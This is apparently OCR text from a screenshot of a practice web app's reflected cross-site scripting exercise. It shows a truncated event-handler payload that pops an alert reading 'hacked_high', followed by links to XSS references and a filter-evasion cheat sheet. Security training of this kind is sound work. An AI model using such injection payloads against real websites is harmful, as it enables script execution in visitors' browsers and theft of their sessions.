 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? nerror=alert("hacked_high")> Submit
Hello
hacked_high
确定
More Info
https://w Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/